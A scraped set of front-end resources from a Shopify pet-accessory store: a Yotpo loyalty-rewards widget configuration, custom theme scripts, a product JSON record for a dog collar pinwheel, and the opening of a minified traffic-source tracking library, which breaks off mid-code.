                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "424706431",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064
body_size: 1151
content:
document.addEventListener("DOMContentLoaded",()=>{const filledStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 .587l3.668 7.568 8.332 1.226-6 5.85 1.416 8.256-7.416-3.9-7.416 3.9 1.416-8.256-6-5.85 8.332-1.226z"/>
        </svg>
    `,blankStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 2l2.39 4.85L20 8.75l-3.64 3.54L17.07 18 12 14.27 6.93 18 8.64 12.29 5 8.75l5.61-.9L12 2z"/>
        </svg>
    `;document.querySelectorAll('label[for^="Filter-Rating-"]').forEach(label=>{const input=label.closest(".faceted-filter-group-display__list-item").querySelector(".faceted-filter-group-display__list-item-input");if(input){const rating=parseInt(input.value,10),starsContainer=document.createElement("span");for(let i=0;i<rating;i++){const starSpan=document.createElement("span");starSpan.innerHTML=filledStarSVG,starSpan.style.marginRight="2px",starsContainer.appendChild(starSpan)}for(let i=rating;i<5;i++){const blankStarSpan=document.createElement("span");blankStarSpan.innerHTML=blankStarSVG,blankStarSpan.style.marginRight="2px",starsContainer.appendChild(blankStarSpan)}const textSpan=label.querySelector(".faceted-filter-group-display__list-item-label-text");textSpan&&label.insertBefore(starsContainer,textSpan)}})}),$(document).ready(function(){function initializeSlider(){$(".jdgm-rev-widg__reviews").hasClass("slick-initialized")&&$(".jdgm-rev-widg__reviews").slick("unslick"),$(window).width()<=750&&$(".jdgm-rev-widg__reviews").slick({slidesToShow:1,slidesToScroll:1,dots:!1,speed:500,autoplay:!0,arrows:!0})}initializeSlider(),$(window).resize(function(){initializeSlider()})}),document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){if(typeof Flickity>"u"){console.error("Flickity is not loaded");return}var carouselElement=document.querySelector(".product_gallery");if(!carouselElement){console.error("Carousel element not found.");return}var flkty=new Flickity(carouselElement,{contain:!0,cellAlign:"left"}),scrollBar=document.querySelector(".scroll-bar");if(!scrollBar){console.error("Scroll bar element not found.");return}function updateScrollbar(){var totalSlides=flkty.slides.length,currentIndex=flkty.selectedIndex,progress=(currentIndex+1)/totalSlides,totalWidth=document.querySelector(".custom-scrollbar").offsetWidth;scrollBar.style.width=progress*totalWidth+"px"}updateScrollbar(),flkty.on("change",updateScrollbar),flkty.on("scroll",function(progress){var totalWidth=document.querySelector(".custom-scrollbar").offsetWidth,maxProgress=1;scrollBar.style.width=Math.max(0,Math.min(progress*totalWidth,totalWidth))+"px"});function adjustCarousel(){if(window.innerWidth<=750){var carousel=document.querySelector(".product_gallery .flickity-slider"),carouselCells=carousel.querySelectorAll(".product_gallery .flickity-slider .gallery-cell"),carouselWidth=carousel.offsetWidth,cellWidth=carouselWidth/1.3;carouselCells.forEach(function(cell){cell.style.width=cellWidth+"px"}),flkty.resize()}}adjustCarousel(),window.addEventListener("resize",adjustCarousel)},100)}),window.onload=function(){var css=".payment-terms-container { display: none; }",style=document.createElement("style");style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css)),document.getElementsByTagName("head")[0].appendChild(style)};let chatBox=!1;const applyChatButtonStyles=chat_btn=>{chat_btn&&(chat_btn.style.borderRadius="0",chat_btn.style.height="40px",chat_btn.style.width="40px")},observer=new MutationObserver(mutationsList=>{for(let mutation of mutationsList)if(mutation.type==="attributes"&&(mutation.attributeName==="id"||mutation.attributeName),!chatBox&&mutation.type==="childList"){const chat_btn=document.querySelector("#shopify-chat"),vip_text_club=document.querySelector(".sc-1lt4kt8-0"),earnReward=document.querySelector("#earnRewards"),jdgm_btn=document.querySelector(".jdgm-revs-tab-btn");let mobileWrapper=document.querySelector(".mobile-wrapper");const footer=document.querySelector("footer");if(vip_text_club)if(chatBox=!0,console.log("Found"),window.innerWidth<=750){if(!mobileWrapper)if(footer)mobileWrapper=document.createElement("div"),mobileWrapper.className="mobile-wrapper",footer.appendChild(mobileWrapper);else{console.warn("Footer element not found.");return}chat_btn&&mobileWrapper.appendChild(chat_btn),vip_text_club&&mobileWrapper.appendChild(vip_text_club),earnReward&&mobileWrapper.appendChild(earnReward),jdgm_btn&&mobileWrapper.appendChild(jdgm_btn)}else mobileWrapper&&(chat_btn&&document.body.appendChild(chat_btn),vip_text_club&&document.body.appendChild(vip_text_club),earnReward&&document.body.appendChild(earnReward),jdgm_btn&&document.body.appendChild(jdgm_btn),mobileWrapper.remove(),console.log("Removed mobile-wrapper"))}});observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),$(".refine-search-box-mobile .sidebar-block__heading").on("click",function(e){$(this).parent().toggleClass("visible-toggle"),$(this).siblings(".sidebar").slideToggle(""),$(this).siblings().find("details").removeAttr("open")}),$("details.sidebar-block").on("click",function(e){}),document.addEventListener("DOMContentLoaded",function(){window.innerWidth<=768&&document.querySelectorAll('.faceted-filter-group-display__list-item-label input[type="checkbox"]').forEach(input=>{input.addEventListener("click",function(event){const label=this.closest(".faceted-filter-group-display__list-item-label");label&&label.click()})})}),document.addEventListener("click",function(){const chatIcon=document.querySelector("#ShopifyChat[is-open]");if(chatIcon&&chatIcon.getAttribute("is-open")==="false"){const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="2")}else{const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="unset")}});
//# sourceMappingURL=/cdn/shop/t/51/assets/custom-scripts.js.map?v=74268164857627345281753729064


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/kingdukes.myshopify.com.js?1768529036
body_size: -297
content:
var giftbee_settings_updated='1701195457c';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel.js
body_size: 845
content:
{"id":1118579032100,"title":"Huxley \u0026 Kent - Liberty Pinwheel","handle":"huxley-kent-liberty-pinwheel-dog-pinwheel","description":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eSpice up your pet's collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\"\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2020-08-18T11:55:22-07:00","created_at":"2019-02-02T16:52:07-08:00","vendor":"Huxley \u0026 Kent","type":"Accessory","tags":["4th of July","huxley \u0026 kent","Patriotic","pinwheel","Shop By Dog"],"price":999,"price_min":999,"price_max":999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":10128716202020,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SV14710","requires_shipping":true,"taxable":true,"featured_image":{"id":35161099665444,"product_id":1118579032100,"position":1,"created_at":"2025-06-30T12:52:10-07:00","updated_at":"2025-06-30T12:52:10-07:00","alt":null,"width":776,"height":776,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130","variant_ids":[10128716202020,10128716234788]},"available":true,"name":"Huxley \u0026 Kent - Liberty Pinwheel - Small","public_title":"Small","options":["Small"],"price":999,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"665635980280","featured_media":{"alt":null,"id":26954786275364,"position":1,"preview_image":{"aspect_ratio":1.0,"height":776,"width":776,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":10128716234788,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"SV14711","requires_shipping":true,"taxable":true,"featured_image":{"id":35161099665444,"product_id":1118579032100,"position":1,"created_at":"2025-06-30T12:52:10-07:00","updated_at":"2025-06-30T12:52:10-07:00","alt":null,"width":776,"height":776,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130","variant_ids":[10128716202020,10128716234788]},"available":true,"name":"Huxley \u0026 Kent - Liberty Pinwheel - Large","public_title":"Large","options":["Large"],"price":999,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"665635980297","featured_media":{"alt":null,"id":26954786275364,"position":1,"preview_image":{"aspect_ratio":1.0,"height":776,"width":776,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130","options":[{"name":"Size","position":1,"values":["Small","Large"]}],"url":"\/products\/huxley-kent-liberty-pinwheel-dog-pinwheel","media":[{"alt":null,"id":26954786275364,"position":1,"preview_image":{"aspect_ratio":1.0,"height":776,"width":776,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130"},"aspect_ratio":1.0,"height":776,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/LibertyPinwheel.jpg?v=1751313130","width":776}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=RnJpIEphbiAxNiAyMDI2IDAyOjAzOjQ4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67586
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case 